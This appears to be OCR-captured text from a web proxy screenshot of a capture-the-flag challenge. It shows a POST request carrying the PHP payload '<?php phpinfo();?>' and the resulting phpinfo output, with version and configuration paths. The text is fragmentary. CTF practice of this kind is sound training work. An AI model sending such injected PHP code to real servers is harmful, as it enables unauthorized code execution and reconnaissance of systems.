 Send
Cancel
Target: http://e207f564-d347-440f-bdaa-fb6e342df5ce.challen
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host:
e207f564-d347-440f-bdaa-fb6e342df5ce.challenges.c
tfer.com:8080
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10 Content-Type : application/x-www-form-urlencoded
11 Content-Length : 18
12
13 <?php phpinfo();?>
Response
Pretty Raw Hex Render
\n
选择文件 未选择任何文件 上传
PHP Version 7.3.22
System Linux a0cb8b8cba06 4.15.0-
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-
dir=/usr/local/etc/php/conf.d'
enable-mysqlnd' '--with-pass
curl' '--with-libedit' '--with-ope
data' '--disable-cgi' 'build_alia
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/doc
/usr/local/etc/php/conf.d/doc
PHP API 20180731
PHP Extension 20180731